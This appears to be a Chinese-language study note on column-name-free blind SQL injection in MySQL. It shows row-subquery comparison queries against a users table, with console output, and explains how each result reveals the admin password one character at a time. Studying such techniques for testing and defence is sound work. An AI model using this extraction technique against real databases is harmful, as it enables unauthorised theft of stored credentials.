 无列名盲注
select (select ‘admin’, ‘0zzz’, ‘zzzzzzzzzz’)<(select * from users
where username=‘admin’ limit 1);
mysql> select (select 'admin', '0zzz', 'zzzzzzzzzz')<(select * from users where username='admin' limit 1);
+-----------------------------------------------------------------------------------------------+
| (select 'admin', '0zzz', 'zzzzzzzzzz')<(select * from users where username='admin' limit 1) |
+-----------------------------------------------------------------------------------------------+
| 1 |
+-----------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
#正确密码是123 这样注出第一位是1
mysql> select (select 'admin', '1zzz', 'zzzzzzzzzz')<(select * from users where username='admin' limit 1);
+-----------------------------------------------------------------------------------------------+
| (select 'admin', '1zzz', 'zzzzzzzzzz')<(select * from users where username='admin' limit 1) |
+-----------------------------------------------------------------------------------------------+
| 0 |
+-----------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)